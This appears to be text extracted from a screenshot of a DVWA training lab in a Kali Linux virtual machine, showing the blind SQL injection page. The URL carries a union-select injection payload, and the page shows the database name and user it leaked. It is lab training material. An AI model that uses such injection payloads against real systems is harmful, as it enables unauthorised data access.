 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
Damn Vulnerable Web A
tesla.jpg (JPEG Image, 1024
10.0.2.5/dvwa/vulnerabilities/sqli_blind/?id=2+union+select+database()%2Cuser()&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 2 union select database(),user()
First name: Gordon
Surname: Brown
ID: 2 union select database(),user()
First name: dvwa
Surname: dvwa@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help